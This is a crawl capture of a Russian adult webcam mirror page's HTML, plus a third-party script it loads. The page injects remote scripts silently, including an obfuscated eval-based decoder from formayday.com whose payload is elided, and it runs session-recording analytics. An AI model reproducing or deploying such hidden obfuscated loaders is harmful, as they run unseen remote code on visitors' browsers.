

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.chaturbator.su/alison_gr
body_size: 3482
content:
<!doctype html><html lang="ru"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Секс чат с alison_gr, приваты онлайн</title><meta name="description" content="Смотреть и общаться с alison_gr в секс видеочате бесплатно, заказать приват чат с alison_gr"><link rel="canonical" href="https://ru.chaturbator.su/alison_gr"><meta property="og:title" content="Секс чат с alison_gr, приваты онлайн"><meta property="og:description" content="Смотреть и общаться с alison_gr в секс видеочате бесплатно, заказать приват чат с alison_gr"><meta property="og:image" content="/assets/icons/og-image.png"><meta property="og:url" content="https://ru.chaturbator.su/alison_gr"><link rel="apple-touch-icon" sizes="180x180" href="/assets/icons/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/assets/icons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/assets/icons/favicon-16x16.png"><link rel="manifest" href="/assets/icons/site.webmanifest"><link rel="mask-icon" href="/assets/icons/safari-pinned-tab.svg" color="#5bbad5"><link rel="shortcut icon" href="/assets/icons/favicon.ico"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-config" content="/assets/icons/browserconfig.xml"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" crossorigin="anonymous" referrerpolicy="no-referrer"><link rel="stylesheet" href="/assets/css/style.min.css?v=1.1"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Person","alternateName":"alison_gr","description":"Секс чат с alison_gr, приваты онлайн","gender":"f","name":"alison_gr","url":"https://ru.chaturbator.su/alison_gr"}</script></head><body><header class="main-header"><a class="logo" href="/">ru.chaturbator.su</a><button class="auth-toggle" onclick="toggleAuthMenu()">☰</button></header><div class="secondary-navbar shadow-sm"><nav><a href="/">Все <span class="hide-mobile">модели</span></a><a href="/female-cams">Девушки</a><a href="/couples-cams">Пары</a><a href="/male-cams">Геи</a><a href="/trans-cams">Трансы</a><a href="https://www.ero-chats.ru/chat-roulete" target="_blank">Чат Рулетка ⭐</a></nav><div class="auth-block" id="authBlock"><div class="auth-block-inner"><div class="topbar-buttons"><a href="/auth/register" class="topbar-btn register-btn">Бесплатная регистрация</a><a href="/auth/login" class="topbar-btn login-btn">Войти</a></div></div></div></div><main><h1 class="section-title hide-mobile">Секс чат с alison_gr</h1><section class="model-interactive-section"><div class="interactive-flex"><div class="stream-container" id="stream-container"><div class="offline-message"><div class="offline-wrapper-background off-female"></div><div class="offline-text">Модель alison_gr не в сети!</div></div></div><div class="chat-container" id="chat-container"><div class="chat-topic" id="chatTopic"></div><div class="chat-messages" id="chatMessages"></div><div class="chat-input-area"><input type="text" id="chatInput" placeholder="Введите текст..." aria-label="Введите текст..." autocomplete="off"><div class="chat-buttons"><button id="sendMessageButton"><i class="fa-solid fa-paper-plane"></i> <span class="hide-mobile">Отправить </span></button><button id="sendTipButton"><i class="fa-solid fa-coins"></i> <span class="hide-mobile">Чаевые</span></button><button id="emojiButton">😊</button></div></div></div></div></section><section class="related-models-section"><h2 class="section-title">Другие модели</h2><div class="related-models-grid"><div class="related-model-card"><a href="/nakedbakers"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/nakedbakers.jpg');"></div><h3 class="related-model-name">nakedbakers</h3></a></div><div class="related-model-card"><a href="/jennycutey"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/jennycutey.jpg');"></div><h3 class="related-model-name">jennycutey</h3></a></div><div class="related-model-card"><a href="/cutieeeeva"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/cutieeeeva.jpg');"></div><h3 class="related-model-name">cutieeeeva</h3></a></div><div class="related-model-card"><a href="/ashley_ospino"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/ashley_ospino.jpg');"></div><h3 class="related-model-name">ashley_ospino</h3></a></div><div class="related-model-card"><a href="/cutebon"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/cutebon.jpg');"></div><h3 class="related-model-name">cutebon</h3></a></div><div class="related-model-card"><a href="/enchant_baby_"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/enchant_baby_.jpg');"></div><h3 class="related-model-name">enchant_baby_</h3></a></div><div class="related-model-card"><a href="/dakota_leex"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/dakota_leex.jpg');"></div><h3 class="related-model-name">dakota_leex</h3></a></div><div class="related-model-card"><a href="/novamills"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/novamills.jpg');"></div><h3 class="related-model-name">novamills</h3></a></div><div class="related-model-card"><a href="/ella_lee15"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/ella_lee15.jpg');"></div><h3 class="related-model-name">ella_lee15</h3></a></div><div class="related-model-card"><a href="/emiilycampbell"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/emiilycampbell.jpg');"></div><h3 class="related-model-name">emiilycampbell</h3></a></div><div class="related-model-card"><a href="/n_o_v_a"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/n_o_v_a.jpg');"></div><h3 class="related-model-name">n_o_v_a</h3></a></div><div class="related-model-card"><a href="/marry_cordy"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/marry_cordy.jpg');"></div><h3 class="related-model-name">marry_cordy</h3></a></div></div></section><script> window.VARS = {authorName: "", username: "alison_gr", isGuest: true};</script></main><footer class="footer"><div class="footer-nav"><a href="/" class="footer-link">Все модели</a><a href="/female-cams" class="footer-link">Девушки</a><a href="/couples-cams" class="footer-link">Пары</a><a href="/male-cams" class="footer-link">Геи</a><a href="/trans-cams" class="footer-link">Трансы</a></div><div class="footer-nav"><a class="footer-link" href=/porno-videochat>Порно видеочат</a><a class="footer-link" href=/chat-roulet>Секс видео чат рулетка</a><a class="footer-link" href=/chaturbate-rus>Чатурбате рус видео чат</a><a class="footer-link" href=/chaturbate-video-chat>Chaturbate видео чат</a><a class="footer-link" href=/ero-chat-chaturbate>Эро-чат Chaturbate</a><a class="footer-link" href=/erochat-chaturbate>Эрочат Чатурбате</a><a class="footer-link" href=/chat-chaturbate>Чат Чатурбате</a><a class="footer-link" href=/sexchat-chaturbate>Сексчат Chaturbate</a><a class="footer-link" href=/sex-chat-chaturbate>Секс-чат Чатурбате</a><a class="footer-link" href=/sex-videochat-chaturbate>Секс видео чат Chaturbate</a><a class="footer-link" href=/private-chat-videos>Записи приватов Чатурбате</a><a class="footer-link" href=/webcam-videochat>Видеочат через вебкамеру</a></div><div class="footer-legal"><p>Все материалы, изображения и видеозаписи или видео вещания, которые находятся на этом сайте, были предоставлены третей стороной и все лица, изображённые на них, являлись, или являются в возрасте старше 18 лет, во время их записей.</p><p>Наш ресурс Чатурбате предназначен для аудитории старше 18 лет. Если Вам еще не исполнилось 18 лет, то Вам необходимо покинуть наш сайт. Если Вы продолжаете просматривать его, то утверждаете, что Вам исполнилось уже 18 лет.</p></div><div class="footer-copy">© 2021 - 2026 ru.chaturbator.su. All Rights Reserved.</div></footer><script src="/assets/js/main.js" defer></script><script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(91902560, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script><noscript><div><img src="https://mc.yandex.ru/watch/91902560" style="position:absolute; left:-9999px;" alt></div></noscript><script>new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+ ";"+Math.random();</script><script type='text/javascript' src='https://formayday.com/services/?id=173839'></script><script type='text/javascript' data-cfasync='false'>let e375df23dc_cnt=0,e375df23dc_interval=setInterval(function(){"undefined"!=typeof e375df23dc_country?(clearInterval(e375df23dc_interval),function(){try{e=localStorage.getItem("e375df23dc_uid")}catch(t){}var e,d=document.createElement("script");d.type="text/javascript",d.charset="utf-8",d.async="true",d.src="https://"+e375df23dc_domain+"/"+e375df23dc_path+"/"+e375df23dc_file+".js?28969&v=3&u="+e+"&a="+Math.random(),document.body.appendChild(d)}()):(e375df23dc_cnt+=1)>=60&&clearInterval(e375df23dc_interval)},500);</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=173839
body_size: 1708
content:
var _0xc84e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe77c(d,e,f){var g=_0xc84e[2][_0xc84e[1]](_0xc84e[0]);var h=g[_0xc84e[3]](0,e);var i=g[_0xc84e[3]](0,f);var j=d[_0xc84e[1]](_0xc84e[0])[_0xc84e[10]]()[_0xc84e[9]](function(a,b,c){if(h[_0xc84e[4]](b)!==-1)return a+=h[_0xc84e[4]](b)*(Math[_0xc84e[8]](e,c))},0);var k=_0xc84e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc84e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe77c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",67,"GUYbrdqkA",4,4,2))